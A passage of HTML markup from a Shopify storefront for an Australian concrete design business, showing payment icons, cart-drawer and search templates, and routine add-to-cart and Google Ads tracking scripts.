1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li>
          
            <li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li>
          
            <li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li>
          
            <li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li>
          
            <li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li>
          
            <li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li>
          
        </ul>
      
    

    
      <p class="footer__small-text">
        &copy; 2026 Mitchell Bink Concrete Design
        
      </p>
    
    <p class="footer__small-text"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>

  </div>
</footer>


</div>

    </div>
  </div>

  <div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">


</div>
<script id="CartTemplate" type="text/template">

  <div class="drawer__scrollable">
    {{#items}}
    <div class="ajaxcart__product appear-animation appear-delay-{{animationRow}}">
      <div class="ajaxcart__row">
        <div class="grid">
          <div class="grid__item one-third">
            <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt="{{name}}"></a>
          </div>
          <div class="grid__item two-thirds">
            <div class="ajaxcart__product-name--wrapper">
              <a href="{{url}}" class="ajaxcart__product-name">{{{name}}}</a>
              {{#if variation}}
                <span class="ajaxcart__product-meta">{{variation}}</span>
              {{/if}}
              {{#properties}}
                {{#each this}}
                  {{#if this}}
                    {{#contains "http" this}}
                      <span class="ajaxcart__product-meta">{{@key}}: <a href="{{this}}" style="text-decoration: underline;"><strong>Link</strong></a></span>
                    {{else}}
                      <span class="ajaxcart__product-meta">{{@key}}: <strong>{{this}}</strong></span>
                    {{/contains}}
                  {{/if}}
                {{/each}}
              {{/properties}}
            </div>

            <div class="grid grid--full display-table">
              <div class="grid__item display-table-cell one-half">
                <div class="ajaxcart__quantity">
                  <label for="updates_{{key}}" class="visually-hidden">Quantity</label>
                  <div class="js-qty__wrapper">
                    <input type="text" id="updates_{{key}}"
                      class="js-qty__num"
                      value="{{itemQty}}"
                      data-id="{{key}}"
                      min="0"
                      aria-label="quantity"
                      pattern="[0-9]*"
                      name="updates[]">
                    <button type="button"
                      class="js-qty__adjust js-qty__adjust--minus"
                      aria-label="Reduce item quantity by one">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
                        <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
                    </button>
                    <button type="button"
                      class="js-qty__adjust js-qty__adjust--plus"
                      aria-label="Increase item quantity by one">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
                        <span class="icon__fallback-text" aria-hidden="true">+</span>
                    </button>
                  </div>
                </div>
              </div>
              <div class="grid__item display-table-cell one-half text-right">
                {{#if discountsApplied}}
                  <small class="cart__price--strikethrough">{{{price}}}</small>
                  <span class="ajaxcart__price">
                    {{{discountedPrice}}}
                  </span>
                {{else}}
                  <span class="ajaxcart__price">
                    {{{price}}}
                  </span>
                {{/if}}
              </div>
            </div>
            <div class="grid grid--full display-table">
              {{#if discountsApplied}}
                <div class="grid__item text-right">
                  {{#each discounts}}
                    <small class="ajaxcart__discount cart__discount">
                      {{this.discount_application.title}} (-{{{this.formattedAmount}}})
                    </small>
                  {{/each}}
                </div>
              {{/if}}

              {{#if unitBase}}
                <div class="grid__item text-right">
                  <div class="product__unit-price">
                    {{{ unitPrice }}}/{{{ unitBase }}}
                  </div>
                </div>
              {{/if}}
            </div>
          </div>
        </div>
      </div>
    </div>
    {{/items}}

    {{#if expressProduction }}
      <div class="ajaxcart__product appear-animation appear-delay-3">
        <div class="ajaxcart__row">
          <div class="grid">
            <div class="grid__item one-third">
              <a href="#" class="ajaxcart__product-image"><img src="https://cdn.shopify.com/s/files/1/0250/1414/1007/files/express-production.jpg?v=1746889049" alt="Express Production"></a>
            </div>
            <div class="grid__item two-thirds">
              <div class="ajaxcart__product-name--wrapper">
                <a href="#" class="ajaxcart__product-name">Additional: Express Production</a>
              </div>
              <div class="grid grid--full display-table">
                <div class="grid__item display-table-cell one-half" style="width: 70%;" id="ProductSection-7751095484495" class="product-section" data-section-id="7751095484495" data-section-type="product-template" data-product-handle="additional-express-production" data-product-url="/products/additional-express-production" data-aspect-ratio="73.33333333333334" data-img-url="//04lsadwo2e5y4ppu-25014141007.shopifypreview.com/cdn/shop/files/express-production_{width}x.jpg?v=1746889206" data-inventory="true" data-enable-history-state="true">
                  <form method="post" action="/cart/add" id="AddToCartForm-7751095484495" class="product-single__form " data-id="7751095484495" accept-charset="UTF-8" enctype="multipart/form-data">
                    <input type="hidden" name="form_type" value="product">
                    <input type="hidden" name="utf8" value="✓">
                    <select name="id" id="ProductSelect-7751095484495" class="product-single__variants no-js">
                      <option selected="selected" value="42816930840655">
                        Default Title - $850.00 AUD
                      </option>
                    </select>
                    <div id="ProductInventory-7751095484495" class="product__inventory hide">Only 0 items in stock!</div>
                    <button type="submit" name="add" id="AddToCart-7751095484495" class="upsell_btn btn btn--full add-to-cart" aria-expanded="true"><span id="AddToCartText-7751095484495">Add</span><span>+</span></button>
                    <div id="VariantsJson-7751095484495" class="hide" aria-hidden="true">
                      [{"id":42816930840655,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Additional: Express Production","public_title":null,"options":["Default Title"],"price":85000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </div>
                    <input type="hidden" name="product-id" value="7751095484495">
                    <input type="hidden" name="section-id" value="product-template">
                  </form>
                </div>
                <div class="grid__item display-table-cell one-half text-right">
                    <span class="ajaxcart__price">
                      $850.00
                    </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    {{/if}}
  
    
      <div class="appear-animation appear-delay-{{lastAnimationRow}}">
        <label for="CartSpecialInstructions" class="ajaxcart__note">Order note</label>
        <textarea name="note" class="input-full" id="CartSpecialInstructions">{{note}}</textarea>
      </div>
    
  </div>
  <div class="drawer__footer appear-animation appear-delay-{{lastAnimationRow}}">
    {{#if cartDiscounts }}
      <div class="grid grid--full">
        <div class="grid__item one-half">
          <p class="ajaxcart__subtotal">Discounts</p>
        </div>
        <div class="grid__item one-half text-right">
          {{#each cartDiscounts}}
            <p class="ajaxcart__price cart__discount">
              {{this.title}} (-{{{this.formattedAmount}}})
            </p>
          {{/each}}
        </div>
      </div>
    {{/if}}
    <div class="grid grid--full">
      <div class="grid__item one-half">
        <p class="ajaxcart__subtotal">Subtotal</p>
      </div>
      <div class="grid__item one-half text-right">
        <p class="ajaxcart__price">{{{totalPrice}}}</p>
      </div>
    </div>
    <p class="ajaxcart__note">
      Shipping, taxes, and discount codes calculated at checkout.
    </p>
    <p class="ajaxcart__note ajaxcart__note--terms" id="DeliveryAccessBlock" style="display:none;">
  <input type="checkbox" id="DeliveryAccessAgree" />
  <label for="DeliveryAccessAgree">
    I confirm delivery access is straightforward (ground floor or ≤3 steps, no steep driveway, no tight access, no lift restrictions).<br>
    If not, please <a href="https://mbconcretedesign.com.au/pages/delivery-access-verification" target="_blank" rel="noopener">fill out this form</a> before check out.
  </label>

</p>

    
      <p class="ajaxcart__note ajaxcart__note--terms">
        <input type="checkbox" id="CartAgree" />
        <label for="CartAgree">
          
            I understand and agree with the Terms and Conditions, Warranty and Care &amp; Maintenance
          
        </label>
      </p>
    
    
      
    
    <button type="submit " class="btn btn--full cart__checkout cart__checkout--ajax" name="checkout">
      Check out
    </button>
  </div>

</script>

  <div class="hide">
    <button id="prevArrowTemplate" class="slick-prev" aria-label="Previous" type="button">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      <span class="icon__fallback-text">Previous</span>
    </button>
    <button id="nextArrowTemplate" class="slick-next" aria-label="Next" type="button">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      <span class="icon__fallback-text">Next</span>
    </button>
  </div><script id="PredictiveTemplate" type="text/template">
  <div class="predictive-result__layout">
    
      {{#if products}}
        <div data-type-products>
          <div class="grid grid--uniform">
            {{#products}}
              <div class="grid__item grid-product small--one-half medium-up--one-quarter" data-aos="row-of-4">
                <div class="grid-product__content">
                  {{#if custom_label }}
                    <div class="grid-product__tag grid-product__tag--custom">
                      {{custom_label}}
                    </div>
                  {{/if}}
                  {{#if on_sale }}
                    <div class="grid-product__tag grid-product__tag--sale">
                      Sale
                    </div>
                  {{/if}}

                  <a href="{{url}}" class="grid-product__link">
                    <div class="grid-product__image-mask">
                      <div
                        class="grid__image-ratio grid__image-ratio--object grid__image-ratio--square">
                        <div class="predictive__image-wrap">
                          {{#if image }}
                            <img class="image-fit lazyload"
                                data-src="{{image}}"
                                data-widths="[180, 360, 540, 720]"
                                data-sizes="auto">
                          {{/if}}
                        </div>
                      </div>
                    </div>
                    <div class="grid-product__meta">
                      <div class="grid-product__title grid-product__title--body">
                        {{title}}
                      </div>
                      
                      
                    </div>
                  </a>
                </div>
              </div>
            {{/products}}
          </div>
        </div>
      {{/if}}

      {{#if pages}}
        <div data-type-pages>
          <p class="h6 predictive__label">Pages:</p>
          {{#pages}}
            <div>
              <a href="{{url}}">
                {{title}}
              </a>
            </div>
          {{/pages}}
        </div>
      {{/if}}

      {{#if articles}}
        <div data-type-articles>
          <p class="h6 predictive__label">Articles:</p>
          <div class="grid grid--uniform">
            {{#articles}}
              <div class="grid__item grid-product small--one-half medium-up--one-quarter" data-aos="row-of-4">
                <a href="{{url}}" class="grid-product__link grid-product__link--inline">

                  <div class="grid-product__image-mask">
                    <div
                      class="grid__image-ratio grid__image-ratio--object grid__image-ratio--square">
                      <div class="predictive__image-wrap">
                        {{#if image }}
                          <img class="image-fit lazyload"
                              data-src="{{image}}"
                              data-widths="[180, 360, 540, 720]"
                              data-sizes="auto">
                        {{/if}}
                      </div>
                    </div>
                  </div>

                  <div class="grid-product__meta">
                    {{title}}
                  </div>
                </a>
              </div>
            {{/articles}}
          </div>
        </div>
      {{/if}}
    
  </div>
</script>
<div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>

  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>

  
    
<script id="RecentlyViewedProduct" type="text/template">

  <hr class="hr--large">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">Recently viewed</h3>
      </header>
    </div>
    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div class="grid grid--uniform" data-aos="overflow__animation">
          {{#items}}
            <div class="grid__item grid-product {{ ../grid_item_width }} aos-animate" data-aos="row-of-5">
              <div class="grid-product__content">
                {{#if sold_out}}
                  <div class="grid-product__tag">
                    Sold Out
                  </div>
                {{/if}}
                {{#if on_sale}}
                  {{#unless sold_out}}
                    <div class="grid-product__tag grid-product__tag--sale">
                      
                      Save 
                        {{{ money_saved }}}
                      
                    </div>
                  {{/unless}}
                {{/if}}
                <a href="{{ url_formatted }}" class="grid-product__link{{#if sold_out}} grid-product__link--disabled{{/if}}">
                  <div class="grid-product__image-mask">
                    <div class="image-wrap" style="height: 0; padding-bottom: {{ image_aspect_ratio }}%;">
                      <img class="grid-product__image lazyload"
                          data-src="{{ image_responsive_url }}"
                          data-widths="[180, 360, 540, 720, 900]"
                          data-aspectratio="{{ image_aspect_ratio }}"
                          data-sizes="auto"
                          alt="{{ title }}">
                    </div>
                  </div>

                  <div class="grid-product__meta">
                    <div class="grid-product__title grid-product__title--body">{{ title }}</div>
                    
                      <div class="grid-product__vendor">{{ vendor }}</div>
                    
                    <div class="grid-product__price">
                      {{#if on_sale}}
                        <span class="visually-hidden">Regular price</span>
                        <span class="grid-product__price--original">{{{ compare_at_price_formatted }}}</span>
                        <span class="visually-hidden">Sale price</span>
                      {{/if}}
                      {{#if price_varies}}
                        
                        from 
                          {{{ price_min_formatted }}}
                        
                      {{ else }}
                        {{{ price_formatted }}}
                      {{/if}}

                      {{#if unit_price}}
                        <div class="product__unit-price">
                          {{{ unit_price }}}
                        </div>
                      {{/if}}
                    </div>
                  </div>
                </a>
              </div>
            </div>
          {{/items}}
        </div>
      </div>
    </div>
  </div>

</script>

  

  <!-- "snippets/bookthatapp-widgets.liquid" was not rendered, the associated app was uninstalled -->
  
  <script>
    window.addEventListener('load', function() {
    var _learnq = window._learnq || [];
    function addedToCart() {
      fetch(`${window.location.origin}/cart.js`)
      .then(res => res.clone().json().then(data => {
        var cart = {
          total_price: data.total_price/100,
          $value: data.total_price/100,
          total_discount: data.total_discount,
          original_total_price: data.original_total_price/100,
          items: data.items,
          expressProduction: data.expressProduction
        }
        if (item !== 'undefined') {
          cart = Object.assign(cart, item)
        }
        if (klAjax) {
            _learnq.push(['track', 'Added to Cart', cart]);
            klAjax = false;
          }
      }))
    };
    (function (ns, fetch) {
      ns.fetch = function() {
        const response = fetch.apply(this, arguments);
        response.then(res => {
          if (`${window.location.origin}/cart/add.js`
          	.includes(res.url)) {
            	addedToCart()
          }
        });
        return response
      }
    }(window, window.fetch));
    var klAjax = true;
    var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
    for (var i = 0; i < atcButtons.length; i++) {
      atcButtons[i].addEventListener("click", function() {
        if (klAjax) {
          _learnq.push(['track', 'Added to Cart', item]);
          klAjax = false;
        }
      })
    }
    });
    </script>
  

  <!-- Global site tag (gtag.js) - Google Ads: 844211162 -->
  
  <script>
    function analyticsOnScroll() {
        var head = document.getElementsByTagName('head')[0]
        var script = document.createElement('script')
        script.type = 'text/javascript';
        script.src = 'https://www.googletagmanager.com/gtag/js?id=AW-844211162'
        head.appendChild(script);
        document.removeEventListener('scroll', analyticsOnScroll);
    };
    document.addEventListener('scroll', analyticsOnScroll);
  </script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-844211162');
  </script>
<script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/tiny-img-link-preloader.js?v=26403198945174473401765281264" type="text/javascript"></script>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AdlMwdW41eW0wNHQ2b__18131037017812181619" class="shopify-block shopify-app-block">
